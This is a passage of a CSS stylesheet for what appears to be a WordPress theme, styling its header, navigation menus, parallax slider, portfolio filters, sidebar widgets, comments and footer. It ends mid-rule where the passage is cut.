.custom_poz {
	position:relative;
	z-index:500;
	padding-bottom:0;
}
a {
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
a:hover, a:focus { text-decoration:none; }
p { margin:0 0 22px; }
figure {
	padding:0 !important;
	border:none !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	border-radius:0 !important;
	-webkit-box-shadow:none !important;
	-moz-box-shadow:none !important;
	box-shadow:none !important;
}
h1 { text-transform:uppercase; }
h2 {
	position:relative;
	text-transform:uppercase;
	margin-bottom:15px;
}
h2 a { color:inherit; }
h2 a:hover { color:#046cc1; }
h3 {
	text-transform:uppercase;
	margin-bottom:6px;
}
.select-menu { height:33px; }
.extra_right { float:right; }
.logo {
	margin:8px 0 0;
	float:none;
}
.logo a {
	position:relative;
	display:inline-block;
	margin-right:15px;
	margin-bottom:10px;
	text-decoration:none;
}
.logo a:hover {
	color:inherit !important;
	text-decoration:none;
}
.logo .logo_tagline {
	font:300 14px/23px ;
	position:relative;
	display:inline-block;
	color:#a4a39f;
	text-transform:uppercase;
	padding:0;
	margin:0;
}
.logo .logo_h__txt {
	text-align:left;
	display:inline-block;
	float:left;
	text-decoration:none;
}
.logo .logo_h__txt a {
	padding:0;
	margin-right:14px;
	letter-spacing:0;
	font-weight:900;
	text-transform:uppercase;
	color:#046cc1;
}
.logo .logo_h__txt a:hover {
	color:inherit !important;
	text-decoration:none;
}
.logo .logo_h__img img { width:100%; }
.spacer { height:15px; }
.alignleft {
	float:left;
	margin:8px 30px 10px 0;
}
.alignnone { margin:20px 0 10px 0; }
.main-holder input[type="text"], .main-holder input[type="email"], .main-holder textarea {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	resize:none;
	border:1px solid #b3b3b3;
}
.main-holder textarea { border-color:#b3b3b3 !important; }
.main-holder input { color:#494d52; }
#search-header { margin-bottom:0; }
#search-header .btn-primary {
	margin-top:5px;
	margin-left:10px;
	padding:10px 12px !important;
	min-height:39px !important;
	background:#046cc1 !important;
}
#search-header .btn-primary:hover {
	color:#fff !important;
	background:#000 !important;
}
#search-header .search-form_it {
	color:#777777;
	min-height:21px;
}
.wpcf7-form p.field input { line-height:inherit; }
.wpcf7-not-valid-tip { padding-top:9px !important; }
.submit-wrap .ajax-loader { margin-top:12px; }
.content-holder {
	padding:0;
	margin-top:-1px;
}
.home .content-holder { margin-top:-1px; }
.hr {
	border:none;
	height:5px;
	color:#e8ebeb;
	background-color:#e8ebeb;
	margin:50px 0 18px;
}
.title-section {
	position:relative;
	display:inline-block;
	width:100%;
	padding:41px 0 6px;
	margin-top:0;
	background:transparent;
	border-bottom:1px solid #b3b3b3;
}
.title-section:before, .title-section:after {
	position:absolute;
	display:block;
	top:0;
	left:-100%;
	width:100%;
	height:100%;
	content:"";
	background:transparent;
	z-index:-1;
	margin-left:1px;
	margin-top:-8px;
}
.title-section:after {
	left:100%;
	z-index:10;
	margin-left:-1px;
}
.title-section .title-header {
	position:relative;
	display:block;
}
.title-section h1 {
	text-transform:uppercase;
	position:relative;
	overflow:visible;
	margin-bottom:6px;
}
.title-section .breadcrumb {
	position:relative;
	padding:9px 0 3px 2px;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	background:transparent;
	font-size:13px;
	font-weight:normal;
	border-top:1px solid #b3b3b3;
}
.title-section .breadcrumb li { color:#777777; }
.title-section .breadcrumb li a {
	text-shadow:none;
	color:inherit;
}
.title-section .breadcrumb li a:hover { color:#046cc1; }
.title-section .breadcrumb li.active {
	color:#046cc1;
	text-shadow:none;
}
.title-section .breadcrumb li.divider {
	position:relative;
	padding:0 8px;
	top:0;
}
.title-section .breadcrumb li.divider:after {
	font-size:13px;
	color:#777777;
	content:"/";
}
#content { padding-top:41px; }
#back-top a {
	width:44px;
	height:44px;
}
#back-top a span {
	width:100%;
	height:100%;
	background:transparent;
}
#back-top a span:before {
	position:absolute;
	display:block;
	padding:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	font:40px/41px FontAwesome;
	top:0;
	left:0;
	content:"\f01b";
	color:#989897;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
}
#back-top a:hover span { background:transparent; }
#back-top a:hover span:before { color:#01ccff; }
.wpcf7-response-output {
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	border-radius:0 !important;
	color:#000000;
}
.wpcf7-validation-errors {
	-webkit-border-radius:5px !important;
	-moz-border-radius:5px !important;
	border-radius:5px !important;
}
.sf-sub-indicator {
	top:26px;
	right:50%;
	margin-right:-5px;
}
.error404-holder_num { font-size:220px; }
.error404-holder h1 {
	font-size:60px !important;
	text-transform:uppercase;
	color:#000000;
}
.error404-holder h2 {
	padding:0;
	margin:5px 0 10px;
}
.error404-holder h2:before, .error404-holder h2:after { display:none; }
.error404-holder h4 { color:#777777; }
.google-map { margin-bottom:40px; }
.header {
	border:none;
	margin:0;
	padding:27px 0 27px;
	z-index:500;
	border:none !important;
	background:#fff;
}
.header > .container { width:100% !important; }
.header > .container > .row { margin-left:0 !important; }
.header > .container > .row > .span12 {
	width:100% !important;
	margin-left:0 !important;
}
.header .logo_poz {
	position:relative;
	padding:0;
}
.header .block_menu {
	position:relative;
	float:left;
	background:transparent;
	z-index:50;
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
.header .block_menu .cont {
	position:relative;
	background:transparent;
}
.header .block_menu .cont:after, .header .block_menu .cont:before {
	background:transparent;
	content:"";
	position:absolute;
	top:0;
	left:-100%;
	width:100%;
	height:100%;
	z-index:-1;
}
.header .block_menu .cont:before { left:100%; }
.header .block_menu:before, .header .block_menu:after {
	position:absolute;
	display:block;
	width:100%;
	height:100%;
	top:0;
	left:-100%;
	background:transparent;
	content:"";
	background:transparent;
}
.header .block_menu:after { left:100%; }
.nav {
	margin:8px 0 0;
	padding:0;
	text-align:right;
}
.nav .sf-menu {
	position:relative;
	float:none;
	display:inline-block;
	padding-bottom:0;
	margin-right:-17px;
}
.nav .sf-menu >li {
	background:transparent;
	margin:0 10px;
	text-transform:uppercase;
}
.nav .sf-menu >li:before {
	position:absolute;
	display:block;
	top:4px;
	right:-18px;
	content:"";
	color:#dcddd3;
}
.nav .sf-menu >li a {
	letter-spacing:0;
	border:none !important;
	padding:0;
	text-shadow:none;
	overflow:hidden;
	pointer-events:auto;
}
.nav .sf-menu >li a >div {
	position:relative;
	top:0;
	left:0;
	width:100%;
	height:100%;
	-webkit-transition:all 0.4s ease-in-out !important;
	-moz-transition:all 0.4s ease-in-out !important;
	-o-transition:all 0.4s ease-in-out !important;
	transition:all 0.4s ease-in-out !important;
}
.nav .sf-menu >li a >div:first-child {
	position:absolute;
	background:transparent;
}
.nav .sf-menu >li a >div:first-child+div { top:-200px; }
.nav .sf-menu >li a >div:first-child+div span {
	opacity:0;
	filter:alpha(opacity=0);
}
.nav .sf-menu >li a >div span {
	position:relative;
	display:block;
	padding:10px 5px;
	margin:0;
	background:url('./images/false_button.png') 0 0 repeat;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}
.nav .sf-menu >li a:before {
	position:absolute;
	display:block;
	width:100%;
	height:200%;
	background:#f00;
	top:-200%;
	right:0;
	content:"";
	background:#fefcea;
	opacity:0.4;
	filter:alpha(opacity=40);
	background:linear-gradient(to top,#ffffff,#046cc1);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
.nav .sf-menu >li:last-child:before { display:none; }
.nav .sf-menu >li.current_page_item, .nav .sf-menu >li.sfHover, .nav .sf-menu >li:hover { z-index:10; }
.nav .sf-menu >li.current_page_item >a, .nav .sf-menu >li.sfHover >a, .nav .sf-menu >li:hover >a {
	text-decoration:none;
	background:transparent;
}
.nav .sf-menu >li.current_page_item >a >div:first-child, .nav .sf-menu >li.sfHover >a >div:first-child, .nav .sf-menu >li:hover >a >div:first-child {
	top:200px;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}
.nav .sf-menu >li.current_page_item >a >div:first-child+div, .nav .sf-menu >li.sfHover >a >div:first-child+div, .nav .sf-menu >li:hover >a >div:first-child+div {
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
	top:0;
}
.nav .sf-menu >li.current_page_item >a >div:first-child+div span, .nav .sf-menu >li.sfHover >a >div:first-child+div span, .nav .sf-menu >li:hover >a >div:first-child+div span {
	color:#046cc1;
	opacity:1;
	filter:alpha(opacity=100);
}
.nav .sf-menu >li.current_page_item >a:before, .nav .sf-menu >li.sfHover >a:before, .nav .sf-menu >li:hover >a:before { top:100%; }
.nav .sf-menu .sub-menu {
	background:#191919;
	width:150px;
	left:0;
	margin-left:0;
	margin-top:36px;
	padding:0;
	text-transform:none;
}
.nav .sf-menu .sub-menu li {
	font-size:13px;
	letter-spacing:0;
	background:transparent;
}
.nav .sf-menu .sub-menu li a {
	border:none;
	background:#191919;
	font-weight:normal !important;
	padding:6px 17px 8px;
	margin:0;
	text-align:left;
	color:#fff;
	border-bottom:1px solid #565656 !important;
	text-shadow:none !important;
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
.nav .sf-menu .sub-menu li a .sf-sub-indicator {
	position:absolute;
	top:1.2em;
	left:2px !important;
	right:auto;
	display:block;
	overflow:hidden;
	width:10px;
	height:10px;
	background:url(./images/arrows-ffffff.png) no-repeat 0 0;
	text-indent:-999em;
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	transform:rotate(180deg);
}
.nav .sf-menu .sub-menu li a:hover {
	color:#fff;
	background:#046cc1;
}
.nav .sf-menu .sub-menu li a:hover .sf-sub-indicator { background:url(./images/arrows-ffffff.png) no-repeat -10px 0; }
.nav .sf-menu .sub-menu li .sub-menu {
	left:-100%;
	top:-36px !important;
	margin-left:-2px;
}
.nav .sf-menu .sub-menu li.sfHover >a {
	color:#fff;
	background:#046cc1;
}
.nav .sf-menu .sub-menu li.sfHover >a .sf-sub-indicator { background:url(./images/arrows-ffffff.png) no-repeat -10px 0; }
.nav .sf-menu .sub-menu li:last-child a { border-bottom:none !important; }
.isStuck {
	top:0;
	left:0;
	width:100%;
	background:#fff;
	z-index:800;
}
.isStuck #topnav { background:transparent; }
@media (max-width: 767px) {
	.isStuck {
		top:0 !important;
		position:relative !important;
	}
	.isStuck #topnav { display:none !important; }
}
.isStuck .nav .sf-menu .sub-menu { margin-top:8px; }
.isStuck .nav .sf-menu .sub-menu li .sub-menu { margin-top:36px; }
.parallax-slider {
	margin-bottom:0;
	margin-left:0;
}
.parallax-slider #mainCaptionHolder .container {
	position:relative;
	top:113px !important;
}
@media (min-width: 1200px) {
	.parallax-slider #mainCaptionHolder .container { width:1170px !important; }
}
@media (max-width: 1200px) {
	.parallax-slider #mainCaptionHolder .container { width:940px !important; }
}
@media (max-width: 979px) {
	.parallax-slider #mainCaptionHolder .container { width:724px !important; }
}
@media (max-width: 767px) {
	.parallax-slider #mainCaptionHolder .container { width:100% !important; }
}
.parallax-slider #mainCaptionHolder .container h2 {
	font-size:92px !important;
	line-height:97px !important;
	font-weight:700 !important;
	color:#000 !important;
}
.parallax-slider #mainCaptionHolder .container h2 span { color:#046cc1 !important; }
.parallax-slider #paralaxSliderPagination {
	bottom:49px !important;
	text-align:center;
}
.parallax-slider #paralaxSliderPagination ul { display:inline-block; }
.parallax-slider #paralaxSliderPagination ul li {
	position:relative;
	width:7px !important;
	height:7px !important;
	-webkit-border-radius:500px !important;
	-moz-border-radius:500px !important;
	border-radius:500px !important;
	background:transparent !important;
	margin:0 6px !important;
}
.parallax-slider #paralaxSliderPagination ul li:after {
	position:absolute;
	display:block;
	top:-3px !important;
	left:-3px !important;
	width:100% !important;
	height:100% !important;
	background:#000;
	border:3px solid #000 !important;
	-webkit-border-radius:500px !important;
	-moz-border-radius:500px !important;
	border-radius:500px !important;
	content:"";
	visibility:visible;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
.parallax-slider #paralaxSliderPagination ul li:before {
	position:absolute;
	display:block;
	top:-3px !important;
	left:-3px !important;
	width:100% !important;
	height:100% !important;
	background:#046cc1;
	border:3px solid #046cc1 !important;
	-webkit-border-radius:500px !important;
	-moz-border-radius:500px !important;
	border-radius:500px !important;
	content:"";
	visibility:hidden;
	-webkit-transform:scale(0.1);
	-moz-transform:scale(0.1);
	-ms-transform:scale(0.1);
	-o-transform:scale(0.1);
	transform:scale(0.1);
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
.parallax-slider #paralaxSliderPagination ul li:hover:before, .parallax-slider #paralaxSliderPagination ul li.active:before {
	visibility:visible;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider #paralaxSliderPagination ul li:hover:after, .parallax-slider #paralaxSliderPagination ul li.active:after {
	visibility:hidden;
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(0.2);
	-moz-transform:scale(0.2);
	-ms-transform:scale(0.2);
	-o-transform:scale(0.2);
	transform:scale(0.2);
}
.content_box {
	background:#046cc1;
	margin-bottom:41px;
}
.content_box:before, .content_box:after { background:#046cc1; }
.box_2 {
	position:relative;
	padding-top:40px;
	margin:60px 0 0;
	padding-bottom:46px;
}
.box_2 h2 { color:#fff; }
.testi_1 {
	position:relative;
	display:block;
	padding-top:11px;
}
.testi_1 li { margin-bottom:60px; }
.testi_1 li figure {
	position:relative;
	float:left;
	border-radius:500px;
	overflow:hidden;
	margin:15px 18px 0 0 !important;
}
.testi_1 li figure a {
	position:relative;
	border-radius:500px;
	overflow:hidden;
	margin-bottom:20px;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.testi_1 li figure a img {
	position:relative;
	border-radius:500px;
	overflow:hidden;
}
.testi_1 li figure a .zoom-icon { border-radius:500px; }
.testi_1 li figure a:hover img {
	-webkit-transform:scale(1) !important;
	-moz-transform:scale(1) !important;
	-ms-transform:scale(1) !important;
	-o-transform:scale(1) !important;
	transform:scale(1) !important;
}
.testi_1 li .clear { display:none; }
.testi_1 li h5 { text-transform:uppercase; }
.testi_1 li h5 a { color:#fff; }
.testi_1 li h5 a:hover { color:#000; }
.testi_1 li .excerpt { color:#fff; }
.block_1 {
	position:relative;
	display:block;
	margin-bottom:51px;
}
.block_1 img {
	position:relative;
	margin:26px 31px 10px 0;
}
.box_3 {
	position:relative;
	padding-top:49px;
	margin:0 0 69px;
	padding-bottom:0;
}
.box_3 h2 {
	position:relative;
	display:inline-block;
	color:#fff;
	background:#000;
	padding:1px 10px;
	margin-bottom:30px;
}
.team { position:relative; }
.team li {
	position:relative;
	margin-bottom:31px;
}
.team li .featured-thumbnail {
	position:relative;
	margin-bottom:15px;
}
.team li h5 {
	text-transform:uppercase;
	color:#fff;
	margin-bottom:7px;
}
.team li h5 a { color:#fff; }
.team li h5 a:hover { color:#000; }
.team li .excerpt { color:#fff; }
.block_2 {
	position:relative;
	display:block;
	margin-bottom:51px;
}
.block_2 h2 { margin-bottom:37px; }
.block_2 .custom-list ul li { margin-bottom:41px !important; }
.block_2 .custom-list ul li em a {
	margin-bottom:8px;
	margin-left:0;
}
.block_2 .custom-list ul li em a:before { display:none; }
.block_2 .btn-primary { margin-top:-17px; }
.block_3 {
	position:relative;
	display:block;
	margin-bottom:43px;
}
.block_3 h2 {
	margin-bottom:37px;
	padding-right:24px;
}
.block_3 .custom-list ul li { margin-bottom:41px !important; }
.block_3 .custom-list ul li strong {
	position:relative;
	display:block;
	width:60px;
	height:60px;
	font-size:40px;
	line-height:60px;
	color:#fff;
	float:left;
	background:#046cc1;
	text-align:center;
	margin-right:40px;
	margin-top:5px;
}
.block_3 .custom-list ul li strong:after {
	position:absolute;
	display:block;
	width:10px;
	height:19px;
	top:12px;
	right:-10px;
	content:"";
	background:url('./images/arr_list.png') 0 0 no-repeat;
}
.block_3 .custom-list ul li a {
	position:relative;
	display:inline-block;
	float:none;
	margin-bottom:6px;
	margin-left:0;
}
.block_3 .custom-list ul li a:before { display:none; }
.block_3 .custom-list ul li em {
	position:relative;
	display:inherit;
	overflow:hidden;
	font-style:normal;
	margin-top:-20px;
}
.block_3 .btn-primary { margin-top:-17px; }
.block_4 {
	position:relative;
	display:block;
	margin-bottom:51px;
}
.block_4 h2 { margin-bottom:42px; }
.faq-list h4 { color:#046cc1; }
#comments .comment-list li .comment-body {
	background:#046cc1;
	border:none;
	color:#fff;
}
#comments .comment-list li .comment-body .author { font-size:13px; }
#comments .comment-list li .comment-body .commentmetadata {
	padding:16px 0 0;
	font-size:13px;
}
#comments .comment-list li .comment-body .reply { margin-left:30px; }
#comments .comment-list li .comment-body .reply a {
	font-family:'Lato', sans-serif;
	font-size:19px;
	line-height:19px;
	font-weight:bold;
	color:#fff;
	padding:14px 27px;
	text-transform:uppercase;
	background:#046cc1;
	border:2px solid #fff;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
#comments .comment-list li .comment-body .reply a:hover {
	color:black;
	background:#fff;
}
#respond #commentform input[type="text"] { width:637px; }
#respond .field { margin-bottom:10px !important; }
#respond #commentform .btn-primary {
	height:auto;
	float:left !important;
}
#respond #commentform #nsu-checkbox { display:none; }
#respond form { padding-top:5px; }
#respond form .btn { margin-top:10px; }
#respond .btn-primary { background:#046cc1 !important; }
#respond .btn-primary:hover { background:#000 !important; }
.main-holder input[type="text"], .main-holder input[type="email"], .main-holder textarea {
	border-color:#e1e0e0 !important;
	background:transparent !important;
	padding:8px 16px !important;
	height:auto !important;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	color:#777777;
}
.main-holder input { color:#777777; }
.wpcf7 .search-form_it, #searchform .search-form_it { padding:11px 10px !important; }
.wpcf7 .btn-primary, #searchform .btn-primary {
	padding:13px 22px !important;
	background:#046cc1 !important;
}
.wpcf7 .btn-primary:hover, #searchform .btn-primary:hover { background:#000 !important; }
.single-pager li a {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
.footer-widgets {
	position:relative;
	display:inline-block;
	background:#000;
	padding:44px 0 45px;
}
.footer-widgets:before, .footer-widgets:after {
	position:absolute;
	display:block;
	width:100%;
	height:100%;
	top:0;
	left:-100%;
	content:"";
	background:#000;
}
.footer-widgets:after { left:100%; }
.footer-widgets ul { margin-left:0; }
.footer-widgets ul li {
	list-style:none;
	margin-bottom:10px;
}
.footer-widgets ul li a { color:#1e8be4; }
.footer-widgets ul li a:hover { color:#fff; }
.filter-wrapper {
	margin:0px;
	letter-spacing:0;
	text-align:right;
	padding-bottom:20px;
}
.filter-wrapper .nav {
	overflow:visible;
	padding:0 !important;
}
.filter-wrapper .pull-right {
	float:none;
	display:inline-block;
}
@media (max-width: 767px) {
	.filter-wrapper { margin:10px 0; }
	.filter-wrapper .pull-right { float:left; }
	.filter-wrapper .pull-right strong {
		float:none;
		margin-bottom:20px;
		text-align:left;
	}
	.filter-wrapper .pull-right .nav { margin-bottom:23px !important; }
	.filter-wrapper .pull-right .nav.nav-pills > li {
		margin-left:0 !important;
		padding-bottom:10px;
		float:none;
	}
	.filter-wrapper .pull-right .nav.nav-pills > li:after { display:none; }
	.filter-wrapper .pull-right .nav.nav-pills > li a:before { display:none; }
	.filter-wrapper .pull-right .nav.nav-pills > li a { text-align:left; }
}
.filter-wrapper >div >strong {
	font:900 19px/24px 'Lato', sans-serif;
	color:#046cc1;
	text-transform:uppercase;
	background:#f4f4f4;
	padding:23px 0 0;
	margin-right:30px;
}
.filter-wrapper ul li {
	margin:0 0 15px 5px;
	position:relative;
}
.filter-wrapper ul li a {
	position:relative;
	font:900 19px/24px 'Lato', sans-serif;
	color:#000;
	text-transform:uppercase;
	background:transparent;
	padding:13px 26px 14px;
	background:#f4f4f4;
	margin:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
.filter-wrapper ul li a:hover {
	color:#fff;
	text-decoration:none;
	background:#046cc1;
}
.filter-wrapper ul li.active { background:transparent; }
.filter-wrapper ul li.active a {
	color:#fff !important;
	text-decoration:none;
	background:#046cc1 !important;
}
.filter-wrapper ul li.active a:hover {
	color:#000000;
	text-decoration:none;
	background:transparent;
}
.filter-wrapper ul li.active a:before { width:100%; }
.filter-wrapper ul li:after {
	position:absolute;
	display:none;
	top:-7px;
	right:-17px;
	font-size:22px;
	content:"/";
}
.filter-wrapper ul li:last-child:after { display:none; }
.filterable-portfolio .portfolio_item_holder { position:relative; }
.portfolio_item .portfolio_item_holder {
	padding-bottom:10px;
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
.portfolio_item .portfolio_item_holder .caption {
	color:#fff;
	padding:25px 21px 24px;
	text-align:left;
	background:#046cc1;
	margin-top:-11px;
}
.portfolio_item .portfolio_item_holder .caption h3 { margin-bottom:6px; }
.portfolio_item .portfolio_item_holder .caption h3 a { color:#fff; }
.portfolio_item .portfolio_item_holder .caption h3 a:hover { color:#000; }
.portfolio_item .portfolio_item_holder .btn-primary {
	position:relative;
	padding:14px 27px !important;
	border:2px solid #fff;
}
.portfolio_item .portfolio_item_holder .btn-primary:hover {
	background:#fff !important;
	color:#046cc1 !important;
}
.pagination__posts {
	margin-top:45px;
	margin-bottom:60px;
}
.pagination__posts ul li a {
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	border-radius:0 !important;
	color:#046cc1;
}
.pagination__posts ul li span {
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	border-radius:0 !important;
}
.post_wrapper article .post-header h2 { margin-bottom:41px !important; }
.post_wrapper article .post-header h2 a {
	color:inherit;
	text-decoration:none;
}
.post_wrapper article .post-header h2 a:hover {
	color:#046cc1;
	text-decoration:none;
}
.post_wrapper article .post-header h2 a:focus { text-decoration:none; }
.post_wrapper article figure { margin-bottom:22px !important; }
.post__holder .featured-thumbnail.large { margin-bottom:25px !important; }
.post__holder h3 { margin-bottom:6px !important; }
.meta_type_line { border-color:#b3b3b3; }
.post_meta_unite a { color:#000; }
.post_meta_unite a:hover {
	color:#046cc1;
	text-decoration:none;
}
.post_meta_unite i { color:#b3b3b3; }
.post_meta_unite time { color:#000; }
.post-author {
	padding:23px 20px 15px 20px;
	background:#046cc1;
	color:#fff;
	border:none;
}
.post-author h3 {
	font-size:13px;
	font-weight:normal;
	color:#fff;
	text-transform:none;
}
.post-author h3 a {
	color:inherit;
	text-transform:capitalize;
}
.post-author h3 a:hover { color:#000; }
.post-author .post-author_gravatar { margin-bottom:30px; }
.post-author .post-author_gravatar img {
	border:none;
	padding:0;
}
.post-author .post-author_desc .post-author_link p {
	font-size:14px;
	font-weight:normal !important;
	color:#fff;
}
.post-author .post-author_desc .post-author_link p a {
	color:#fff;
	text-transform:capitalize;
}
.post-author .post-author_desc .post-author_link p a:hover { color:#000; }
.related-posts h3, .comment-holder h3, #respond h3 {
	font-size:42px;
	line-height:49px;
	margin-bottom:42px !important;
	position:relative;
	text-transform:uppercase;
	color:#000;
}
.related-posts ul li .thumbnail {
	margin:0 0 24px 0 !important;
	overflow:hidden;
}
.related-posts ul li a {
	font-size:19px;
	font-weight:bold;
	text-transform:uppercase;
	color:#046cc1;
}
.related-posts ul li a:hover { color:#000; }
#sidebar { padding-top:40px; }
#sidebar .social { margin-left:0; }
#sidebar .social .social_li a:before { display:none; }
#sidebar .social .social_li .social_label {
	position:relative;
	top:8px;
	padding-left:5px;
}
#sidebar .social, #sidebar .banners { margin-left:0 !important; }
#sidebar .social li a:before, #sidebar .banners li a:before { display:none !important; }
#sidebar .widget { margin-bottom:70px !important; }
#sidebar #categories-2 ul { margin-left:0; }
#sidebar #categories-2 ul .cat-item { margin-bottom:3px !important; }
#sidebar #categories-2 ul .cat-item a {
	position:relative;
	display:block;
	padding:13px 22px 16px;
	color:#fff;
	font-size:19px;
	text-transform:uppercase;
}
#sidebar #categories-2 ul .cat-item a:before {
	position:absolute;
	display:block;
	top:0;
	left:0;
	width:0;
	height:100%;
	content:"";
	background:#046cc1;
	z-index:-1;
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
#sidebar #categories-2 ul .cat-item a:after {
	position:absolute;
	display:block;
	top:0;
	left:0;
	width:100%;
	height:100%;
	content:"";
	background:#000;
	z-index:-2;
}
#sidebar #categories-2 ul .cat-item a:hover { color:#fff; }
#sidebar #categories-2 ul .cat-item a:hover:before {
	width:100%;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
#sidebar .widget-flexslider .flex-viewport ul li a:before { display:none !important; }
#sidebar .search-form { padding-top:50px; }
#sidebar .search-form #search-submit { padding:12px 27px !important; }
#sidebar h3 {
	font-size:42px;
	line-height:49px;
	margin-bottom:42px !important;
	position:relative;
	color:#000;
	text-transform:uppercase;
}
#sidebar #wp-calendar caption { color:#000000; }
#sidebar #wp-calendar thead tr th { color:#000000; }
#sidebar #wp-calendar tfoot tr td a { color:#000000; }
#sidebar #wp-calendar tfoot tr td a:hover {
	color:#046cc1;
	text-decoration:none;
}
#sidebar ul { margin-left:20px; }
#sidebar ul li {
	list-style:none;
	margin-bottom:10px !important;
	position:relative;
	font-weight:normal;
}
#sidebar ul li a {
	margin-left:0;
	color:#000;
}
#sidebar ul li a:before {
	position:absolute;
	display:block;
	font:9px/1em FontAwesome;
	color:#000;
	top:6px;
	left:-20px;
	content:"\f111";
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
}
#sidebar ul li a:hover { color:#b3b3b3; }
#sidebar ul li a:hover:before {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	color:#046cc1;
}
#sidebar ul li:before { font-size:0; }
#sidebar ul li ul { margin-top:10px; }
#sidebar #recentcomments li a:before { display:none; }
#sidebar .post-list { margin-left:0 !important; }
#sidebar .post-list li figure { margin:5px 30px 10px 0; }
#sidebar .post-list li figure a { padding-left:0; }
#sidebar .post-list li a { padding-left:0; }
#sidebar .post-list li a:before { display:none; }
#sidebar .post-list li time { color:#000; }
#sidebar .post-list li h4 { margin-top:-2px; }
#sidebar .post-list li h4 a {
	color:#046cc1;
	font-size:19px !important;
	line-height:1.2em;
	text-transform:uppercase;
	font-weight:bold;
}
#sidebar .post-list li h4 a:hover {
	color:#000;
	text-decoration:none;
}
#sidebar .post-list li .excerpt {
	font-size:13px;
	line-height:21px;
}
#sidebar .btn-primary { padding:16px 29px !important; }
#sidebar .btn-primary:before {
	display:block !important;
	content:"";
	top:0;
}
#sidebar .btn-primary:hover:before {
	-webkit-transform:scale(1) !important;
	-moz-transform:scale(1) !important;
	-ms-transform:scale(1) !important;
	-o-transform:scale(1) !important;
	transform:scale(1) !important;
}
#sidebar #searchform .btn-primary { padding:13px 22px 14px !important; }
#sidebar .comments-custom {
	margin-left:0;
	padding-top:0;
}
#sidebar .comments-custom li {
	margin-bottom:0;
	padding-bottom:0;
}
#sidebar .comments-custom li figure { margin:5px 37px 10px 0; }
#sidebar .comments-custom li .comments-custom_txt {
	border-top:0;
	margin-top:12px;
	padding-bottom:0;
}
#sidebar .comments-custom li .comments-custom_txt a {
	padding-left:0;
	color:#777777;
	text-transform:none;
}
#sidebar .comments-custom li .comments-custom_txt a:hover {
	color:#046cc1;
	text-decoration:none;
}
#sidebar .comments-custom li .meta_format { margin-top:0; }
#sidebar .comments-custom li .meta_format .icon-link { color:#000000; }
#sidebar .comments-custom li .meta_format .comments-custom_h_title a { color:#000; }
#sidebar .comments-custom li .meta_format .comments-custom_h_title a:hover { color:#b3b3b3; }
#sidebar .comments-custom li .meta_format .comments-custom_h_author {
	font-size:13px;
	color:#046cc1;
	position:relative;
	display:block;
	margin-top:1px;
	margin-bottom:6px;
}
#sidebar .comments-custom li .meta_format time {
	position:relative;
	display:block;
	font-size:13px;
	color:#000;
	margin-top:17px;
}
#sidebar .comments-custom li:last-child { padding-bottom:0; }
#sidebar .comments-custom li:last-child .comments-custom_txt { border-bottom:none; }
.service-box {
	position:relative;
	display:block;
	border:none;
	padding:61px 0 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	box-shadow:none;
	background:transparent;
}
.service-box .service-box_body {
